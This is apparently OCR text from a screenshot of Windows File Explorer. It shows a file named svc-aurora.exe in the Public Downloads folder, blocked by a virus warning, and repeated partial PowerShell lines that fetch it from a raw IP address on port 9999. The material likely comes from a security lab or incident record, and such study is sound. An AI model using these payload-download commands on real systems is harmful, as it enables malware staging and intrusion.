 Recycle Bin
Microsoft
Edge
Manage
Public Downloads
File
Home
Share
View
Application Tools
« System Drive (C:) > Users > Public > Public Downloads
Search Public Downloads
Name
Date modified
Type
Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
svc-aurora
9/29/2024 6:14 PM
Application
C:\Users\Public\Downloads\svc-aurora.exe
C:\Users\Public\Downloads\svc-aurora.exe
Operation did not complete successfully because the file contains a virus or potentially
unwanted software.
OK
Name
----
svc-aurora.exe
-Uri http://139.84.195.78:9999/s
s\svc-aurora.exe"
-Uri http://139.84.195.78:9999/s
s\svc-aurora.exe"
-Uri http://139.84.195.78:9999/s
s\svc-aurora.exe"
-Uri http://139.84.195.78:9999/s
s\svc-aurora.exe"